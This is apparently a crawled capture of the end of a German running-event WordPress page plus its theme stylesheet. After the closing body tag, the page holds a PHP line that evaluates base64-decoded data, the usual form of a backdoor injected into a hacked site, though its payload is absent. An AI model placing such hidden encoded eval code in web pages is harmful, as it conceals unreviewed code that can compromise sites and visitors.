											<span class="post-date">7. Juli 2015</span>
									</li>
					</ul>
		</li>
		<li id="sb-suche" class="widget widget_sandbox_search">			<h3 class='widgettitle'><label for="s">Suche</label></h3>
			<form id="searchform" method="get" action="https://www.baltic-run.de">
				<div>
					<input id="s" name="s" type="text" value="" size="10" tabindex="1" />
					<input id="searchsubmit" name="searchsubmit" type="submit" value="Los!" tabindex="2" />
				</div>
			</form>
		</li>

  </ul>
</div><!-- #secondary .sidebar -->
<div id="footer">
	  <p>
	    Powered by: <span id="generator-link"><a href="http://wordpress-deutschland.org/"  target="_blank" title="WordPress" rel="generator">WordPress</a></span>
	    <span class="meta-sep">|</span>
		Design: <span id="design-link"><a href="http://blogpimp.de"  target="_blank" >BlogPimp</a>/<a href="http://appelt-mediendesign.de">Appelt Mediendesign</a></span>
	    <br />
		Lizenz: <span id="license-link"><a href="http://www.gnu.org/licenses/gpl.html"  target="_blank" title="GNU General Public License" rel="license"><abbr title="GNU is Not Unix">GNU</abbr> GPL</a></span> 
  	    <span class="meta-sep">|</span>
		Header-Foto: <span id="image-link"><a href="http://www.lraschke.de" target="_blank" title="Lutz Raschke">Lutz Raschke</a></span> 
	  </p>

	</div><!-- #footer -->
  </div><!-- #wrapper .hfeed -->
  <script type='text/javascript' src='https://baltic-run.de/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://baltic-run.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://baltic-run.de/wp-includes/js/wp-embed.min.js?ver=4.9.22'></script>
</body>
<?
eval(base64_decode('[base64]')); 
?>
</html>

--- FILE ---
content_type: text/css
request_url: https://baltic-run.de/wp-content/themes/bp-landausfahrt/style.css
body_size: 13321
content:
/*
THEME NAME: BlogPimp LandAusFahrt
THEME URI: http://blogpimp.de/
DESCRIPTION: Das BlogPimp.de-Theme LandAusFahrt. Basiert auf <a href="http://plaintxt.org/">Sandbox</a>
VERSION: 1.0
AUTHOR: Lothar Baier
AUTHOR URI: http://blogpimp.de/
*/

/* ####################### Voreinstellungen #################### */
html {
  height			: 100.01%; 	
  margin			: 0; 
  padding			: 0;
}

* {
  margin			: 0;
  padding			: 0;
  border			: none;
}

body {
  text-align		: center; 
  height			: 100.01%;
  font				: normal 100.01%/1.5 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  background		: #e5dcd3;
  color				: #333;  
}

p {
  margin			: 10px 0 0 20px;
}

h1, h2, h3, h4, h5, h6 {
  margin			: 10px 0 0 20px;
  font				: normal 2.0em/1.5 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
}

h2 {
  margin			: 0 0 0 17px;
  font-size			: 1.7em;
}

h3 {
  margin			: 0 0 0 0px;
  font-size			: 1.5em;
}

h4 {
  margin			: 0 0 0 20px;
  font-size			: 1.3em;
}

h5 {
  margin			: 0 0 0 20px;
  font-size			: 1.2em;
}

h6 {
  margin			: 0 0 0 20px;
  font-size			: 1.1em;
}

a {
  color				: #af1e1a;
  text-decoration	: none;
  padding			: 1px 2px 2px;
}

a:hover {
  color				: #000;
  background		: #f5ece3;
}

/* ####################### Seitenaufbau #################### */
div#wrapper {
  width				: 960px;
  text-align		: left;
  font-size			: 0.835em;
  margin			: 0 auto;
  background		: #e5dcd3;
}

div#header {
  width				: 960px;
  height			: 150px;
  background		: #e5dcd3 url(images/kopfbild.jpg) top right no-repeat;
  margin	     	: 10px 0 0 0;

}

div#container {
  float				: left;
  width				: 640px;
  margin-right		: 20px;
}

div#primary {
  width				: 150px;
  float				: left;
  padding			: 1px 0 0 0;
}

div#secondary {
  width				: 150px;
  float				: right;
}

div#footer {
  clear				: left;
  width				: 100%;
  text-align		: center;
}

div#access {
  position			: relative;
}

div.skip-link {
  position			: absolute;
  top				: 0px;
  left				: 0px;
  text-align		: left;
  text-indent		: -999em;
}


/* ####################### Seiten-Kopf ####################### */
#blog-title {
  margin			: 0;
  padding			: 23px 20px 0 0;
  letter-spacing	: 0.08em;
  line-height		: 1.0;
  text-align		: right;
}

#blog-title a {
  color				: #fff;
}

#blog-title a:hover {
  color				: #000;
  background		: #e5dcd3;
}

#blog-description {
  margin			: 0;
  font-size			: 1.2em;
  padding			: 0 20px 0 0;
  color				: #fff;
  letter-spacing	: 0.06em;
  font-weight		: normal;
  text-align		: right;
}

/* ########## Lutz :  untere Beschreibung im Bild oben ############ */
#blog-description2 {
  margin			: 0;
  font-size			: 1.2em;
  padding			: 45px 20px 0 0;
  color				: #fff;
  letter-spacing	: 0.06em;
  font-weight		: normal;
  text-align		: right;
}
/* ####################### Kopf-Menü ########################### */
#menu ul {
  display			: none;
}  

/* ####################### Haupt-Inhalt ####################### */
.navigation {
  background		: #ddc5ba;
  margin			: 22px 0 20px 20px;
  padding			: 1px 3px 2px;
  height			: 1.5em;
}

.nav-previous {
  float				: left;
  text-align		: left;
}

.nav-next {
  float				: right;
  text-align		: right;
}

.post blockquote {
  margin			: 10px 20px 0px 30px;
  background		: #ede5db;
  border			: 1px solid #cba;
  padding			: 3px 5px;
}

.post ol, 
.post ul {
  margin			: 10px 0 0 55px;
}

.post ul {
  list-style-image	: url(images/listenpunkt.gif);
}

.entry-date {
  font-size			: 0.835em;
  margin			: 3px 0 10px 20px;
  border-top		: 1px solid #cba;
}
 
.entry-meta {
  font-size			: 0.835em;
  border-top		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  margin			: 3px 0 30px 20px;
  padding			: 1px 0 2px;
}
 
 .post img {
   border			: 1px solid #cba;
   margin			: 6px 10px 1px 0;
   float			: left;
 }

 
 .post table {
  margin			: 13px 0 0 20px;
  border-top		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-collapse	: collapse;
}
 
.post th,
.post td {
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  padding			: 1px 5px 3px;
}
 
.post h3 {
  margin			: 20px 0 0 20px;
}

#container input,
#container textarea {
  width				: 250px;
  font				: normal 1.0em/1.4 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  padding			: 1px 3px 2px;
  border-top		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  background		: #ede5db;
  color				: #000;
}

#container textarea {
  width				: 490px;
}


#container textarea#cf_field_5 {
	width:250px; 
}



#container input#submit {
  width				: auto;
  margin			: 10px 0 20px;
  border-top		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  color				: #c30;
  background		: #ede5db;
}

#container input:hover#submit {
  cursor			: pointer;
  color				: #000;
  background		: #ddc5ba;
}

.formcontainer .form-label {
  margin-top		: 10px;
}

.contactform {
  margin			: 0 0 10px 20px;
}

.contactform input,
.contactform textarea {
  width				: 250px;
  font				: normal 1.0em/1.4 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  padding			: 1px 3px 2px;
  border			: 1px inset #cba;
  margin-bottom		: 10px;
}

.contactform textarea {
  width				: 490px;
}

.contactform input#contactsubmit {
  width				: auto;
  margin			: 10px 0 20px;
  border			: 1px outset #cba;
  color				: af1e1a;
  background		: #ede5db;
}

.contactform input:hover#contactsubmit {
  cursor			: pointer;
  color				: #000;
  background		: #ddc5ba;
}

/* ################################################  Einbau Lutz ########################################################### */

div#cumulus {
   float			: center;
   margin			: 0px 0px 0px 20px;
}

#secondary h2 {
  text-align			: left;
}

img.nofloat {
   border			: 1px solid #cba;
   margin			: 6px 10px 1px 0;
   float			: none;
 }

.entry-content table{
  margin			: 0 0 0 17px;
}


#top table{
  margin			: 0 17px 0 17px;
}

.entry-content li{
  margin			: 8px 0px 8px 51px;
}

.entry-content img{
   border			: 6px solid #cba;
   margin			: 6px 10px 1px 0;
   float			: none;
}

#teilnehmerportrait h1 {
  color				: white;
  text-align			: center;
  margin			: 0 0 0 17px;
  font-size			: 1.7em;
  font				: normal "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  background			: #BF0000;
}


#teilnehmerportrait h2 {
  color				: white;
  text-align			: center;
  margin			: 0 0 0 17px;
  font-size			: 1.3em;
  font				: normal "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  background			: #BF0000;
}

#teilnehmerportrait h3 {
  color				: white;
  text-align		: center;
  margin			: 0 0 0 17px;
  font-size			: 1.1em;
  font				: normal "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  background			: #660020;
}

.box2 {
overflow:hidden;
height: 1%;
}

.box2 ul{
  margin			: 10px 0px 10px 17px;
}

/* ########## Geburtsdatum etc. ################### */
.box21 {
list-style-position: inside;
border			: 3px outset #cba;
float: left;
width: 50%;
}

.box21 ul{
  margin			: 0px 0px 0px 0px;
}

.box21 li{
list-style: none;
margin			: 10px 0 10px 17px;
}

/* ########## Startnummer und Bild ################### */
.box22 {
/* border			: 3px outset #cba;  */
width:  35%;
float: right;
}

.box22 ul{
  margin			: 0px 0px 0px 0px;
  text-align		: left;
}

.box22 li{
  list-style: none;
  text-align		: left;
}

.box22 li img{
   width			:  100%;
   border			: 5px solid #cba;
   margin			: 10px 0px 20px 0px;
   float			: left;   
 }

/* ########## Etappenergebnisse ################### */
.box23 {
list-style-position: inside;
border			: 3px outset #cba;
float: left;
width: 50%;
}

.box23 li{
  margin			: 10px 0 10px 17px;
}

.box23 ul{
  margin			: 0px 0px 0px 0px;
}

.box23 li{
list-style: none;
}

#teilnehmer box {
list-style-position: inside;
border			: 3px outset #cba;
float: left;
width: 40%;
}

#login-req  p {
  padding			: 0 0 0 17px;
}

/* ################################################  Ende: Einbau Lutz ############################################# */

/* #################  Kommentare  ################# */
#comments h3 {
  margin			: 20px 0 10px 20px;
}

#comments ol {
  margin			: 10px 0 20px 50px;
  font-size			: 1.2em;
}

#comments .comment-author {
  font-size			: 1.1em;
  margin-left		: 5px;
}

#comments .comment-meta {
  font-size			: 0.735em;
  margin-left		: 5px;
}

#comments p {
  font-size			: 0.835em;
  margin			: 0;
  padding			: 5px;
}

#comments ol li {
  margin			: 0 0 10px;
  background		: #ede5db;
  border			: 1px solid #cba;
}

#comments .alt {
  background		: #ddc5ba;
}

#comments form {
  margin-left		: 20px;
}

p#comment-notes,
#comments p#login {
  font-size			: 1.0em;
}

/* #################  Sidebar  ################# */
.sidebar ul {
  list-style		: none;
}  

.sidebar h3 {
  padding-bottom	: 6px;
}

.sidebar ul ul {
  margin-bottom		: 10px;
}

.sidebar ul ul li {
  border-top		: 1px solid #fed;
  border-bottom		: 1px solid #a98;
}
/* #################### 2. Menüebene Lutz #################### */
.sidebar ul ul li ul li {
  border-top		: 1px solid #BF0000;
  border-bottom		: 1px solid #a98;
  margin		: 0 0 0 15px
}


.sidebar ul ul li a {
  display			: block;
  padding			: 1px 3px 2px;
  background		: #ede5db;
}

.sidebar li#categories ul li {
  display		: block;
  padding		: 1px 3px 2px;
  background	: #ede5db;
}

.sidebar li#categories a{
  display		: inline;
  padding		: 0;
}

.sidebar li#archives ul li {
  display		: block;
  padding		: 1px 3px 2px;
  background	: #ede5db;
}

.sidebar li#archives a{
  display		: inline;
  padding		: 0;
}


.sidebar li.current-cat a,
.sidebar ul ul li a:hover {
  color				: #000;
  background		: #ddc5ba;
}

.sidebar li.current_theme {
  padding			: 1px 3px 2px;
  color				: #000;
  background		: #ddc5ba;
}

.sidebar form {
  margin-bottom		: 20px;
}

.sidebar input#s {
  width				: 135px;
  background		: #ede5db;
  color				: #000;
  font				: normal 1.0em/1.4 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  padding			: 1px 3px 2px;
  border-top		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
}

.sidebar input#searchsubmit {
  font				: normal 1.0em/1.5 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  width				: 52px;
  margin			: 0;
  border-top		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  color				: af1e1a;
  background		: #ede5db;
  padding			: 0px 2px 1px;
}

.sidebar input:hover#searchsubmit {
  cursor			: pointer;
  color				: #000;
  background		: #ddc5ba;
}

.sidebar caption {
  font-size			: 1.0em;
  background		: #ede5db;
  padding			: 0px 3px 2px;
  border			: 1px solid #cba;
}

.sidebar #calendar table {
  margin			: 13px 0 0;
  border-top/* #################  Kommentare  ################# */		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-collapse	: collapse;
}
 
.sidebar #calendar th,
.sidebar #calendar td {
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  padding			: 1px 1px 1px;
  text-align		: center;
  width				: 14%;
}
 
.sidebar #calendar td a {
  display			: block;
  color				: af1e1a;
  background		: #ede5db;
}

.sidebar #calendar td a:hover {
  color				: #000;
  background		: #ddc5ba;
}

.sidebar #calendar th {
  font-weight		: bold;
  font-size			: 1.1em;
}


/* #################  Seitenfuss  ################# */
#footer {
  font-size 		: 0.835em;
  border-top		: 1px solid #cba;
  padding			: 0;
  height			: 70px;
}


/* #################  Ergebnisliste  ################# */
#backend_formular {
  text-align: left; 
  border: 2px;
  padding: 40px;		
}

#erg_liste {
  text-align		: center; 
  padding: 40px;		
}

#erg_liste table {
  border-collapse: collapse;
}

#erg_liste th {
  background-color:#cba;
  text-align:center;
}

#erg_liste td {
  border-collapse	: collapse;
  border: 2px solid #cba;
  font-size: 0.9em;
  margin-left:30px;
  text-align:center;
}

#erg_liste .name {
  text-align:left;
  font-weight:bold;
}

#erg_liste .fett {
  font-weight:bold;
}

#erg_liste .dunkel {
  background-color:#e5dcb5;
}

#erg_liste p {
  font-size: 1.5em;
  text-align:left;
}

#erg_auswahl {
  margin-left:15px;
  font-size: 1.5em;
  text-align:left;
}

/* #################  Formular f�r Zeitenerfassung  ################# */

#zeit-formular {
  margin-left:15px;
  font-size: 0.9em;
  text-align:left;
}



